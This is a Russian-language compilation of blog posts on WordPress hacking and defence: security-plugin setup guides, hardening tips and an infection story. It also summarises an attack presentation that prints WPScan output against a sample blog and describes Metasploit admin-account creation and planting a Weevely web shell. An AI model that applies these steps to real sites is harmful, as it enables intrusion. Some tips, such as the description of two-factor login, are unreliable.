SEO Блог по созданию и продвижению сайтов. Взлом сайта wordpress

Взлом WordPress. Защита сайтов на Вордпрессе. Настройка плагина iThemes Security

По статистике 80% сайтов на WordPress когда-либо ранее были взломаны. Около 30% сайтов на этом движке в данный момент находятся под управлением сторонних лиц. 90% владельцев сайтов не знают о взломе 3 месяца и более.

Данная статья основана на собственном опыте восстановления сайтов после взлома и попыток предотвращения несанкционированного доступа к ним.Сразу скажу, что я не являюсь экспертом по безопасности, все наработки только личного плана и базируются на перманентной борьбе со зловредами.

Чтобы не быть голословными, посмотрите статистику взломанных в настоящее время сайтов наиболее известных хакерских групп.

Группировка NeT.Defacer:

Группировка w4l3XzY3:

И таких бандформирований хаккеров – сотни. А есть еще и одиночки. Кроме того далеко не все хакеры гордо заявляют о взломах – в большинстве случаев они просто эксплуатируют тихонько посторонний сайт: рассылают через него спам, атакуют DDOS-ом какие – то ресурсы, перенаправляют трафик на нужные ресурсы. Некоторые ставят ссылки со сломанных сайтов на продвигаемые ресурсы. В принципе хоть майнить криптовалюту можно – благо js скрипты майнеров известны уже лет 6-7.

Чтобы не допустить подобных вакханалий, нужно хотя бы кратко знать об основных способах взлома сайтов.

Методы взлома сайтов

Всего существует 2 основных способа скомпрометировать сайт – взлом со стороны хостера и взлом непосредственно самого сайта.

Первый способ был широко распространен ранее. Лет 5-8 назад многие хостеры практически стонали, когда, используя уязвимости хостинга через один аккаунт шаред хостинга были взломаны все сайты, размещенные на сервере и большинство аккаунтов пользователей хостинга были скомпрометированы.

Сейчас, как правило, у крупных хостеров ломается единичный аккаунт и заражаются сайты размещенные на нем. Доступа к иным аккаунтам у взломщиков нет.

Второй способ взлома – взламывается непосредственно сайт. Здесь взлом можно подразделить на подбор доступа к системе аутентификации (брутфорс) и на взлом сайта, используя его уязвимости.

Как взломать WordPress сайт

Есть статистика, что только треть WordPress сайтов ломается через уязвимости движка, когда пользователи его не обновляют годами. Большинство взломов Вордпресса осуществляется через уязвимости плагинов и тем. Особое опасение вызывают плагины, размещенные в теме – они практически никогда не обновляются и служат прекрасным полигоном для получения доступа к сайту.

Еще одной особенностью, облегчающей взлом Вордпресса является установка “бесплатных” профессиональных тем и плагинов, скачанных в интернете, а не из репозитория самого Вордпресса или продающих сайтов. Некоторая часть из них уже несет в своем составе бэкдоры, либо возможности их установить. Никогда не пользуйтесь бесплатными темами из интернета.

Одним из способов взлома сайта является его “проверка” на известные уязвимости. Существуют библиотеки этих уязвимостей, которые постоянно пополняются. Потом, по этим библиотекам идет проверка сайта.

Здесь хорошо видно как по библиотеке ищутся уязвимые плагины (1), при этом атака идет со множества IP, а время атаки примерно совпадает (2).

Есть более хитрые перцы. Они проверяют сайты не на уязвимости, а на уже установленные бэкдоры и шеллы. Это взломщики – паразиты второй волны.

Здесь как раз хорошо видно как происходит поиск доступов к шелам.

Особо интересен чудак с китая (1), который скачав диск по поиску уязвимостей (а они есть в доступности), не настроив ничего, начал с одного и того же IP пробивать сайт.

Следующим вариантом взлома сайта являются всевозможные SQL инъекции. Часть из них мы будем отсеивать, при настройке плагина, установив запрет на длинные строки.

Информации по взлому именно WordPress очень много в интернете. Есть куча обучающих пособий, сборок дисков с уже установленным и настроенным софтом.

В целом, понаблюдайте за собственным сайтом и вы порадуетесь тому, сколько раз на день его хотят взломать. А наше дело – этому помешать.

Защита Worpress сайта

Мы рассмотрим способы защиты сайта с использованием плагина iThemes Security (ранее известный как Better WP Security). Сразу скажу – он не панацея. Аккурат перед Новым Годом у меня было взломано 3 сайта, где стоял и работал этот плагин. Поэтому необходим комплексный подход к защите.

Если вы уверены, что ваш сайт не взломан, то:

- Сделайте полный бекап сайта: и базы данных и всех его файлов и сохраните его в надежное место.

- Обновите пароли у всех администраторов сайта.

- Удалите лишних пользователей.

- Обновите движок Вордпресса до актуального.

- Сократите список активированных плагинов, удалив те, функциями которых вы не пользуетесь.

- Подберите аналоги к плагинам, которые перестали обновляться и перейдите на них.

- Удалите “платные” плагины, которые вы не покупали, а скачали с интернета.

- Физически удалите все неактивированные плагины.

- Обновите все плагины.

- Удалите все неиспользуемые темы

- Перейдите на новую тему, если вы её не покупали, а скачали из интернета, а не из репозитория WordPress.

- Обновите тему до актуальной.

Далее, устанавливайте плагин iThemes Security и переходите к его настройке.

Настройка плагина iThemes Security

После его установки и активации запускайте модуль “Security Check” и жмите кнопку Secure Site – будет выполнена первоначальная настройка защиты.

Далее, сразу переходим в закладку Advanced. Там пять модулей, нам необходим “Спрятать страницу входа на сайт“.

Здесь включаем галку “Спрятать страницу входа на сайт” и ниже прописываем слуг, для входа на сайт. Например прописав “puzo1234”, доступ к админке будем получать по адресу site.ru/puzo1234.

Остальное оставляем по умолчанию. Сохраняем настройки.

Этот модуль “Прячет страницу входа в систему (wp-login.php, wp-admin, admin и login), чтобы ее сложнее было найти при автоматизированной атаке на сайт”. Таким образом мы немного защитились от брутфорса.

Возвращаемся к “рекомендованным” модулям. Запускаем модуль “Основные настройки“.

Здесь включаем флаг “Вносить изменения в файлы” – Allow iThemes Security to write to wp-config.php and .htaccess.”

Вообще, практически вся работа плагина заключается в поднастройке htaccess. То что раньше делалось руками, собирая информацию по защите Вордпресса на разных форумах, теперь несколько автоматизировано. Очень удобно.

Дальше спускаемся ниже и настраиваем модуль, как указано на рисунке.

Обязательно указываем свой IP адрес в белом списке блокировки, нажав кнопку “Add my current IP to the White List”.

Оставляем остальное по умолчанию.

Сохраняем результаты и переходим к следующему модулю “Отслеживание ошибки 404“.

Здесь выставьте значения, как указано на рисунке ниже:

Порог ошибок (1) следует уменьшить, когда вы обнаружите, что ваш сайт пытаются взломать “перебором” уязвимости. Если вы уверены, что на вашем сайте нет 404 ошибок (провели технический аудит), то сразу снижайте порог. Чем меньше это значение, тем безопасней, но и тем больше вероятность забанить пользователя, который по непреднамеренной ошибке зашел куда-то ни туда.

Игнорирование типов файлов – это конечно брешь (2) в защите. Так, например, у меня сидел шелл зловреда в .ico файле.

Однако, если вы не делали шаблон сайта под “ретину”, не настроили выдачу изображений удвоенной и утроенной плотности всем этим мобильным пользователям с яблочными телефонами и планшетами, то вы их сразу же всех перебаните (см рисунок ниже).

здесь какой- то товарищ с retina – дисплеем мобильного / планшета тщетно пытается запросить картинки удвоенной плотности (@2x.png). Но он обламывается, генерирует 404 ошибку и был бы забанен, если бы не исключения в настройках.

Далее идем в модуль “Заблокированные пользователи“. Выставляем значения следующим образом:

- Включаем “Черный список по умолчанию” – т.е. ставим галочку а поле Включить черный список от сайта HackRepair.com

- Заполняем бан лист, собранными мною за этот месяц IP

Жмите на кнопку выше, копируйте список IP и вставляйте его в поле “Запретить доступ хостам” модуля.

Далее вы ежедневно смотрите логи плагина и пополняйте список новыми IP, с которых вас пытаются взломать. Тут главное не перестараться и не забанить всех подряд, включая IP поисковых систем.

Отбор кандидатов на блокирование имеет следующую логику:

(1) – обращение к плагину, который у меня не установлен. Это, по всей видимости один из скомпрометированных плагинов, имеющих уязвимость. Поиск ведется перебором.

(2) Реферрер подделан – какой то site.ru

(3) Именно этот IP и добавляем в список блокировки. Нажав на него – можем посмотреть с какого прокси пришел этот запрос. Да, всякие индийские и китайские IP блокируем сразу же, всей подсетью, например прописав 67.227.*.* или, что то же-самое, прописав 67.227.0.0/16 – в аннотации CIDR.

Теперь посмотрите на (4). Здесь ищется ads.txt. Как вы знаете, это правила доступа к рекламной сети Google Adsense™. Поэтому данный IP мы блокировать не будем.

Переходим к модулю Local Brute Force Protection. Выставьте настройки, согласно следующего скрина:

Надеюсь, что ваш логин на вход в админку – не admin? Проверьте и поменяйте в настройках пользователя. Впрочем, дальше мы поднастроим так, чтобы входить только с e/mail. Это резко снизит эффектинвность брутфорса админки. С учетом того, что мы перенесли вход в новое место, которое не знают посторонние, брутфорс вам не особо грозит (в отличии от иных методов атаки).

Теперь подключим сетевую защиту. Для этого открываем модуль Network Brute Force Protection, получаем API, прописываем и активируем его. Этот метод защиты похож на методику определения спама Akismet – т.е. если какой то сайт пытались сломать с какого то IP, то он попадает в глобальную базу и если с этого IP попытаются получить доступ к вашему сайту, то он окажется заблокированным.

Переходим к следующему модулю “Тонкая подстройка системы“

Настраиваем модуль, согласно приведенному скрину.

Далее спускаемся чуть ниже и отключаем выполнение PHP в папке Upload. Ибо нечего там выполнять – там должны храниться изображения и/или документы, но никак не исполнимые файлы.

Переходим к последнему значимому блоку – Подстройка WordPress. Здесь включите следующие функции:

- Ссылка для Windows Live Writer

- Ссылка EditURI

- Спам комментарий

- Редактор файлов

- XML-RPC – поставьте в положение “Отключить XML-RPC”

- Множественные попытки авторизации запросом XML-RPC – в положение “Блокировать”

- Сообщения при неудачной попытке входа

- Отключает дополнительные пользовательские архивы

- Login with Email Address or Username – в положение “e/mail address only” – теперь авторизироваться можно будет только по e/mail.

Остальные модули настраивайте по своему усмотрению.

drmax.su

Взлом сайта на wordpress или как защитить блог от взлома » Как создать сайт, расскрутить его и заработать с seodengi

Здравствуйте, уважаемые читатели блога. В сегодняшней статье хотелось бы обсудить такую важную тему как защита блога или сайта. Взлом сайта на wordpress довольно частое явление, так как данный движок является наиболее популярным среди сайтов и злоумышленники очень хорошо знают как его взломать. И думаю, вам будет полезно узнать, какие действия нужно предпринять, чтобы своевременно защитить свой блог или сайт на движке wordpress.

Взлом сайта на wordpress или как защитить свой блог

Иногда бывает полезно знать, что можно сделать с сайтом, чтобы оградить свой ресурс от нападок злоумышленников.



По данным статистики, которая ведется с 2010 года:

- 60% тех, чей сайт взломали не знают даже, что произошло,

- 25% взломов сайтов происходит через уязвимость в плагине или теме,

- 6,5% происходит от того, что пароль взламывают,

- 3% случаев происходит за счет уязвимости старой версии WordPress, который не обновляется,

- 1,5% случаев бывает из-за взломанных хостинг-провайдеров,

- 0,6% сайтов все еще имеют старые загрузочные файлы,

- 0,4% составляют другие причины, такие как компьютер с которого заходят в админку сайта не имеет антивируса, человек отвечает на фишинговые письма, из-за устаревшего программного обеспечения сервера и т.д.

Статистика причин взлома сайтов

Статистика причин взлома сайтов

Не имеют представления что произошло

Случай, когда пользователь не представляет, что произошло, является наиболее распространенным — 61% зачастую бывает не до конца понятен. Бывает даже трудно выяснить причину, по которой сайт взломали. В этом случае вебмастеру следует обратиться к специалистам, которые специально занимаются восстановлением сайтов или блогов после взлома.

И если ваш сайт взломали, я рекомендовал бы вам не тратить время на выяснение обстоятельств, а использовать его для защиты сайта.

Уязвимость в плагине или теме

Сегодня без плагинов или тем для WordPress не обходится ни один сайт на этом движке. Каждый владелец сайта использует их в своей работе. Количество плагинов растет день ото дня, каждый разработчик может быть автором плагина или темы для вордпресс, если обладает соответствующими навыками.

Обновляйтесь

Перво наперво, что следует сделать, это обновить плагин или тему, если имеются доступные обновления. Это важно, так как разработчики постоянно дорабатывают плагины еще и для того, чтобы добавить защиту от новых уязвимостей.

Доверяйте разработчику

Я бы не советовал устанавливать на сайте плагин, который не обновлялся более 2 лет, а также не имел службу поддержки, либо имел мало скачиваний, т.е. когда автор еще не известен.

Пользуйтесь проверенными источниками

Для скачивания бесплатных плагинов следует пользоваться официальными источниками WordPress.

Если плагин платный — не следует скачивать с сайтов-варезников его взломанную версию. Так как в нем могут содержаться плагины, в код которых вставлен какой-либо вирус или что-то еще, что в итоге повлияет на взлом сайта на wordpress.

Пользы от такого бесплатного продукта будет немного, а заплатить за восстановление сайта возможно придется .

Загрузка

Вы можете установить плагин используя админ-панель вашего блога на WordPress, причем плагин необязательно распаковывать из архива, а просто использовать расширение .zip. Но, такой файл может содержать в себе любой посторонний код, который при установке начнет собирать информацию или взломает ваш сайт.

Так что при скачивании плагинов пользуйтесь всегда официальным репозиторием, а для премиум плагинов используйте безопасное соединение FTP.

Взлом пароля

Взлом пароля происходит во многом из-за того, что используется слабый пароль такой например, как дата вашего рождения или qwerty.

Имя пользователя

Не пользуйтесь распространенным именем пользователя таким как admin или administator, а также не используйте для входа ваше распространенное имя или никнейм.

Спрячьте панель входа в админку блога

Перемещение адреса входа в админ-панель блога дает возможность не дать всевозможным роботам пытаться войти в нее. К примеру вам нужно сделать так чтобы вход в админ-панель происходил не как обычно http://site.ru/wp-admin, а по другому пути.

Двойная аутентификация

Наилучшие результаты показала двойная аутентификация, т.е. необходимость два раза вводить пароль и логин для входа. Это происходит потому что злоумышленнику или роботу приходится проходить повторную аутентификацию, что делает практически невозможным взломать сайт.

Брешь в wordpress

Иногда, случается, что движок WordPress подвергается взлому. При этом сильным преимуществом является то, что мы слышим об этом, когда проблему уже устранена, что делает движок наиболее защищенной CMS для нас.

Поэтому следует стараться постоянно обновлять WordPress, как только новое обновление стало доступно. Иначе вы можете подвергнуться огромному риску, так как брешь уже была объявлена и теперь каждый знает о ней, что делает возможность злоумышленникам воспользоваться этим и взломать сайт, который остался не обновленным.

Вина хостинг-провайдера

Случается и такое, когда взлом сайта происходит не по вашей вине, а по вине хостинг-провайдера. В этом случае напрашивается очевидное действие — сменить хостинг. Вам нужно выбрать хорошего хостинг-провайдера, который зарекомендовал себя как качественный и безопасный, к таким я отношу например хостинг FastVPS.

Старые файлы WordPress

Вы уже в курсе, что начиная с версии 2.0 WordPress удаляет часть файлов при установке? Если сайт при установке автоматически устанавливался, то замечательно. А если при установке использовался перенос файлов через FTP, то при копировании файлов они не удалялись, т.е. старые файлы с предыдущей версии оставались на хостинге.

Проблема в том, что эти файлы могут содержать в себе дыры в безопасности, вот почему важно удалять их.

Неправильно выставлено право доступа к файлам

Файлы и папки имеют право доступа к ним такие как, чтение, редактирование, одно из двух или оба. Я имею в виду команду chmod, использующуюся при изменении разрешения файлов.

Если файл имеет доступ 0777, то это может быть небезопасно, так как позволяет другим людям открывать их не только как для чтения, но и как для редактирования. Корректно было бы установить разрешение 0644 для файлов и 0755 для папок.

Украденные пароли

Вам нужно использовать сложные пароли для доступа в админку. Если на сайте имеется возможность регистрации другим участникам, то вам нужно удостовериться, что они также используют сложные пароли.

Советы

Ниже я привел краткий список советов для обеспечения безопасности, которые очевидны, но могут быть просто не учтены вами:

- На компьютере должен быть установлен антивирус,

- Не используйте неизвестные провайдеры особенно на станциях или в ресторанах,

- Не давайте никому свой логин,

- Не отвечайте на письма, запрашивающие вашу личную информацию,

- Используйте безопасное FTP или SSH соединение,

- Выходите из админ-панели каждый раз, когда заканчиваете работу.

А у вас уже происходил взлом сайта на wordpress? Надеюсь, что нет. А чтобы еще более обезопасить сайт, предлагаю Вам воспользоваться классным руководством Тотальная Защита WordPress блога, с помощью которого я сумел за неделю узнать все подводные камни, которые подстерегают владельца блога и полностью обезопасить свой блог!

seodengi.ru

Презентация по взлому сайтов WordPress

Сисадмин и программист Марк Монтегю (Mark Montague) из Мичиганского университета с 19-летним стажем решения проблем информационной безопасности составил очень толковую презентацию с ясным изложением информации, необходимой для взлома сайта под WordPress. Цель презентации — убедить владельцев обязательно обновляться до последней версии программного обеспечения.

По мнению Монтегю, самый простой способ начать атаку — установить дистрибутив Kali Linux с более 300 хакерскими программами, там есть всё необходимое. Из них злоумышленнику понадобятся только три:

- WPScan: программа для поиска уязвимостей на сайтах WordPress и брутфорса паролей.

- Metasploit: фреймворк с простым веб-интерфейсом позволяет начать атаку без особых технических знаний.

- Weevely: «PHP web shell», который загружается на сайт и работает как бэкдор, потенциально, предоставляя полный контроль над веб-сервером.

Например, так выглядит результат работы WPScan.

Script started on Thu 02 Oct 2014 09:49:02 PM EDT root@badguy2: ~# wpscan --url myblog2.catseye.org _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 2.5.1 Sponsored by the RandomStorm Open Source Initiative @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_ _______________________________________________________________ [+] URL: http://myblog2.catseye.org/ [+] Started: Thu Oct 2 21:49:18 2014 [!] The WordPress 'http://myblog2.catseye.org/readme.html' file exists [+] Interesting header: SERVER: Apache/2.4.7 (Ubuntu) [+] Interesting header: X-POWERED-BY: PHP/5.5.9-1ubuntu4.4 [+] XML-RPC Interface available under: http://myblog2.catseye.org/xmlrpc.php [+] WordPress version 4.0 identified from meta generator [+] WordPress theme in use: twentyfourteen - v1.2 [+] Name: twentyfourteen - v1.2 | Location: http://myblog2.catseye.org/wp-content/themes/twentyfourteen/ | Style URL: http://myblog2.catseye.org/wp-content/themes/twentyfourteen/style.css | Theme Name: Twenty Fourteen | Theme URI: http://wordpress.org/themes/twentyfourteen | Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern des... | Author: the WordPress team | Author URI: http://wordpress.org/ [+] Enumerating plugins from passive detection ... | 1 plugins found: [+] Name: custom-contact-forms - v5.1.0.3 | Location: http://myblog2.catseye.org/wp-content/plugins/custom-contact-forms/ | Readme: http://myblog2.catseye.org/wp-content/plugins/custom-contact-forms/readme.txt [!] Directory listing is enabled: http://myblog2.catseye.org/wp-content/plugins/custom-contact-forms/ [!] Title: Custom Contact Forms <= 5.0.0.1 - Cross Site Scripting Reference: https://wpvulndb.com/vulnerabilities/6296 Reference: http://packetstormsecurity.com/files/112616/ [!] Title: Custom Contact Forms <= 5.1.0.3 Database Import/Export Reference: https://wpvulndb.com/vulnerabilities/7542 Reference: http://blog.sucuri.net/2014/08/database-takeover-in-custom-contact-forms.html Reference: http://www.rapid7.com/db/modules/auxiliary/admin/http/wp_custom_contact_forms [i] Fixed in: 5.1.0.4 [+] Finished: Thu Oct 2 21:49:21 2014 [+] Memory used: 2.191 MB [+] Elapsed time: 00:00:03 root@badguy2: ~# exitДалее в дело вступает Metasploit, где есть все необходимые модули для взлома WordPress. Получив лицензионный код на программу и создав проект, можно атаковать любой IP.

С помощью Metasploit в WordPress создаётся новый аккаунт с правами администратора. Что делать на этом этапе? Можно просто стереть всё содержимое, но в этом мало смысла, потому что сайт восстановят из резервной копии. Скорее всего, злоумышленник предпочтёт установить бэкдор, чтобы расширить свои возможности.

Программа Weevely создаёт валидный PHP-код для размещения в основной директории WordPress, а удалённый доступ в систему осуществляется потом по адресу вроде http://***/weevely.php (разумеется, файл лучше переименовать в нечто менее заметное).

Автор презентации подробно объясняет, как разместить бэкдор в системе и что с ним делать в дальнейшем, а также описывает все необходимые меры безопасности, которые должен предпринять админ.

Говоря об экосистеме WordPress, можно предположить, что у злоумышленников есть список всех IP-адресов и всех сайтов, работающих под WordPress (с указанием версии WordPress и версий всех установленных плагинов), так что в случае обнаружения новой уязвимости очень оперативно начнётся атака по сценарию, описанному в этой презентации. А новые уязвимости для WordPress и плагинов появляются с завидным постоянством.

xakep.ru

Взлом сайта на Wordpress: как это было! Читать!

Салют моим читателям и подписчикам и все-все, кто прокачивает себя в платформе WordPress. Эта запись появилась неожиданно по причине взлома сайта на WordPress. Да, Вы не ослышались, именно этот сайт был взломан злоумышленником. Хорошо то, что сейчас уже все последствия устранены, дыры и течи на сайте заделаны. Даже очень рад что мне указали на слабые и уязвимые места, чтобы увидел и сделал необходимые правки.

Хронология взлома и последующие предпринятые действия по устранению проблемы на блоге WordPress. Хотите знать как нужно себя обезопасить? Что стоит сделать в первую очередь при взломе? Надеюсь Вы уже из названия этой темы понимаете насколько все важно, это не игры какие-то. Отнеситесь ответственно — это ваше будущее, вашего блога и его развитие.

Взлом сайта на WordPress

Стоят солнечный майский день, кажется только вот прошел праздник пасхи. Еще неделю назад было запланировано задание и поработать над блогом. Казалось что-то надо менять во внешнем дизайне, а то одностраничники разрабатываются, пишутся, а свой блог слегка в запущенном состоянии. Не Комильфо согласитесь. Просматриваю свой блог: статистика сайта, немного посмотреть на внешний вид, и вот нужно было смотреть внутренние файлы на сервере для дальнейшего редактирования.И тут неожиданно...

Что бросилось в глаза это файл k.txt в корне сайта, такой неприметный файл, хоть у меня и лежали там другие похожие файлы с расширение *.txt, сейчас уже наверно по памяти не вспомню что я там внутри этого файла увидел. Открыл и файл был со следующим содержанием «Hacked by и имя Пупса взломщика», так вот это новости! Еще раз захожу на свой сайт, обновляю его, потом в другом браузере открываю с перезагрузкой кеша, хмммм сайт открывается без каких-либо внешних изменений. Но это было только внешнее обманчивое состояние. Дальше по прочтению Вы поймете как опасно хранить на своей сайте опасные и вредные скрипты.

Начал думать как теперь найти этого гавнюка, т.е. вирус, который куда-то инициировался и сидит тихо-тихо под видом какой-нибудь полезной штуки. Наши же взломщики любят их прятать или делать так, отчистил от вируса зараженные файлы, а он опять потом появляется и заражает файлы слова. Хитро придумано, т.е. нужно дубликат, резервную копию куда-нибудь скопировать и потом вновь восстановить из укромного места.

Думал-думал и какого-то конкретного плана сначала в голову не пришло по выявлению вируса на WordPress блоге. Ладно, пробежался по интернету слегка, и ничего такого толкового на мой взгляд не попалось, одни голословные вещи без результата. Вот что использовал это плагин WordPress Exploit Scanner, он проверяет и выводит подозрительные записи. Этот плагин ничего не удаляет, он лишь показывает на что стоит обратить внимание.

Обнаружение и лечение от вируса

После ручного анализа с помощью WordPress Exploit Scanner, ничего путного не увидел. Да были какие-то отголоски в сторонних плагинах — отключил многие неактивные. Все равно ничего не дало. Начал думать как поступить, чтобы вычислить этот вирусняк, который прописался на блоге. Его кстати функция была: создавались ссылки на внешние сторонние ресурсы + cookie перехватывались и воровались.

Ок, поразмыслил и решил сравнивать по дате создания и размеру файлов. Сначала сравнивал саму CmS WordPress, который лежал на сервере и скачал свеженький дистрибутив в офф. сайта, вывел слева и справа и начал внимательно смотреть структуру файлов. Много времени это отняла, серьезно... глаза в кучу, трудно долго время сосредотачиваться на числах, вновь и вновь анализировать цифровые значения. В итоге ничего, весь этот анализ ничего не дал.

Ладно, следующий подход раз CMS оригинальный и никаких изменений не было, значит теперь следовало бы проверить тему самого WordPress. Хорошо, сказано — сделано, опять искал-искал и и ничего не нашел. Байт в байт все внимательно проверял и ничего. Как? Первый вопрос: Откуда вирусняк запускается, где он прописался, когда уже были проверены Cms Вордпресс и тема сайта. Хм... я думал.

Подход меняется и теперь пробую просто отключить все плагины для теста, решил посмотреть что будет. Захожу, отключаю все свои активные плагины, после этого открываю сайт, затем исходный код страницы или Crtl + U ( или Правая кнопка — Исходный код страницы ). Нет... нет... этого злободревного кода вируса, где были javascriptu и длинные непонятные идентификаторы , вот что-то типа этого sldkjfsdhfhfjkudsfhernjvnnfgj , ( такой набор ).

Выяснив этот момент, значит это зараза сидит где-то в плагинах. Это уже большое дело, чем искать методом тыка. Теперь точно знаю куда копать. Начал отключать по одному каждый плагин. Активных было в районе 20, в итоге выяснилось что заражен был плагин Invisible Captcha. Позже заменил на похожий плагин по борьбе со спамом на Akismet.

Что еще хочется прояснить владельцу блога на WordPress, что наличие плагинов и их перечень взломщик сможет узнать через специальный софт.

Заключение

В завершении всей этой истории хочу дать полезные советы, как уберечь себя от подобных происшествий с вашим блогом на WordPress. Первое — обновляйте постоянно свои плагины и саму cms WordPress до последних версий. Второе — делайте резервные копии базы данных mySQL, файлов на сервере. Третье — вручную проверяйте через исходный код страницы ваш блог на наличие непонятных скриптов и кодов, вирусы сидят тихо и незаметно.

С уважением, команда vpluce.ru

vpluce.ru

Плагин для защиты WordPress от взлома

WordPress очень популярная CMS, это не несомненно ее плюс, есть множество плагинов под любые задачи, но это одновременно и является ее слабостью, ведь чем популярнее CMS для сайта, тем больше на нее атак, точнее она более интересна для взломщика, так как найдя уязвимость в WordPress, злоумышленникам становятся доступны сотни тысяч сайтов, поэтому защите вашего сайта на WordPress нужно уделать особое внимание.

Зачем взламывают сайты на WordPress?

Взламывают все популярные CMS (движки для сайтов), и Вордпресс не исключение, взламываю в основном с помощью так называемых программ (скриптов) — эксплоитов, для получения контроля над сайтом, делается это в основном для создания ссылок с вашего сайта на другие ресурсы, и для создания BotNet, который занимается DDoS атаками на другие сервера, причем сайт остается в рабочем состоянии, и вы никогда не увидите не «вооруженным» глазом что он заражен. В любом случае взлом плохо отразится на вашем сайте, и возможно вы даже пропадете из выдачи.

Как я уже говорил, взлом происходит в автоматическом режиме, определить CMS сайта не составляет труда, для этого есть много онлайн сервисов, часто атакующая программа пытается подобрать пароль от административной части сайта, т.е. переходит по адресу your-site.ru/wp-admin и пробует подобрать пароль к вашему пользователю, узнать имя пользователя не составляет труда, вы ведь пишите статьи именно под ним, поэтому логин будет виден ботам, они знают где его посмотреть. если вы конечно не закрыли его при помощи плагина, об одном из которых мы поговорим ниже. Пароль от администратора сайта должен быть очень сложным, но даже при выполнении этого условия, нельзя давать ботам перебирать (брутить) пароль от «админки», потому что это не нужная нагрузка на сервер, представьте если этим занимаются несколько десятков ботов с разных концов света.

Плагин для защиты WordPress от атак

Перейдем сразу к плагину, достойных внимая несколько, поговорим о более простом и понятном, я использую его на многих своих проектах, для заказчиков, он очень хорошо справляется с поставленными задачами по охране сайта — All In One WP Security & Firewall

Это плагин достаточно прост в освоении, и руссифицирован на 90%, устанавливается как и любой плагин из репозитория WordPress, после установки его нужно активировать и сделать основные настройки. Он появляется в основном меню в админке WordPress

Это плагин достаточно прост в освоении, и руссифицирован на 90%, устанавливается как и любой плагин из репозитория WordPress, после установки его нужно активировать и сделать основные настройки. Он появляется в основном меню в админке WordPress

Панель управления плагина WP Security

После перехода к настройкам плагина, попадаем в панель управления. Тут можно сделать основные важные настройки.

- Показывает 5 последних авторизаций в вашей админке, указан пользователь и IP адрес, я например сразу вижу свои IP, их всего два, поэтому у меня не возникает сомнений что мой пароль от административной части знает кто то еще.

- Раздел самых важных функций, тут все нужно включить, и со всем согласиться.

- Плагин, способен отслеживать изменения файлов на хостинге, причем он может отправлять отчет вам на почту, и вы всегда в курсе какие файлы у вас изменились, это очень полезно, если вам подгрузили какой то скрипт или любой файл с вредоносным кодом, вы это сразу увидите в отчете, единственный минус, после обновления каких либо других установленных у вас плагинов или самого движка WordPress, WP Security увидит все эти изменения и пришлет вам огромный список, но к этим отчетам можно привыкнуть, ведь вы знаете когда обновляли файлы сами.

- Этот пункт меняет стандартный адрес админки сайта yoursite.ru/wp-admin, на yoursite.ru/luboe-slovo , это спасет вашу админку от некоторых горе-хакеров и ботов, но к сожалению не от всех, особо продвинутые ее все равно находят, об этом я могу судить глядя в раздел «Авторизации», но об этом позже.

- Этот пункт должен быть выключен, как на скриншоте, он нужен только тогда, когда вы хотите поставить сайт на обслуживание, для посетителей будет выдаваться табличка с сообщением, о том что на сайте ведутся технические работы, иногда это полезно, например при смене дизайна сайта, или при каких то глобальных изменениях, не забывайте, что в этом режиме поисковые роботы тоже не могут просматривать ваш сайт, не закрывайте его на долго.

Защита админки WordPress от подбора пароля

Теперь перейдем в пункт меню — Авторизация, на мой взгляд очень полезный пункт, и его стоит настроить, так как на одном из моих сайтов. с посещаемостью около 1000 человек, плагин отлавливает в день десятки попыток подобрать парль к админке, и добавляет IP адреса взломщиков в черный список, т.е. блокирует его совсем, сайт перестает отвечать этому IP адресу, тем самым сводя на нет попытки подобрать пароль, на скрине настройки которые делаю я.

- Число попыток «ошибиться» оставляю -3, не делайте меньше, можете сами неверно набрать пароль, и попасть в черный список со своим IP, придется отключать плагин через FTP

- Это время, через которое сбрасывается счетчик не верных попыток залогиниться

- Период блокировки IP адресов, с которых были не верные попытки авторизации, я ставлю побольше, в минут, т.е. баню на долго, на скрине стоит 6 000 000 минут, это примерно 11 лет, думаю хватит

Всем заблокированным IP будет закрыт доступ не только к админке, но и ко всему сайту, имейте это в виду

Список заблокированных IP адресов

После активации блокировок ошибочных авторизаций, спустя некоторое время, в зависимости от посещаемости вашего блока, можно увидеть список заблокированных IP, на скриншоте видно заблокированные IP

- айпи адрес злоумышленника

- логин к которому подбирали пароль, кстати правильный

- дата когда была сделана автоматическая блокировка

Белый список адресов для админки

Что бы разрешить доступ в административную часть сайта на WordPress только с определенных IP адресов, можно активировать белый список адресов в настройках плагина.

- активация этой опции

- тут ваш текущий IP адрес

- в этом поле введите все IP адреса, с которых разрешен доступ в админку

Если нужно указать диапазон IP адресов, то вместо цифры, используйте звездочку, к примеру 192.168.5.* — такая конструкция даст доступ в админку wordpress со всех ip начинающихся на эти цифры, такой способ может быть полезен тем, у кого нет выделенного ip адреса, и он постоянно меняется, к примеру при работе с мобильного интернет, как правило диапазон будет оставаться в пределах двух первых цифр, вот так к примеру 192.168.*.*

seo-wp.ru

Как взломать сайт на WordPress с помощью комментария

Как взломать сайт на WordPress с помощью комментария

Как взломать сайт на WordPress с помощью комментария

Всем привет сегодня расскажу как взломать сайт на WordPress с помощью комментария. На платформе WordPress работает пятая часть всех сайтов в интернете, так что малейшая уязвимость в CMS или популярных плагинах привлекает пристальное внимание. Тем более такой мега-баг, какой обнаружил финский хакер Йоуко Пиннонен (Jouko Pynnönen) из компании Klikki Oy. Он раскрыл технические подробности в минувшее воскресенье.

Как взломать wordpress

Критическая уязвимость 0day (на момент публикации в воскресенье патча не было, но он вышел в понедельник) затрагивает встроенную систему публикации комментариев WordPress, которая до сих пор широко используется на многих сайтах. Оказывается, если опубликовать достаточно длинный комментарий (64k символов), то можно вызвать баг, который приводит к исполнению постороннего кода с этой HTML-страницы.

Образец комментария

Как взломать сайт на WordPress с помощью комментария-01

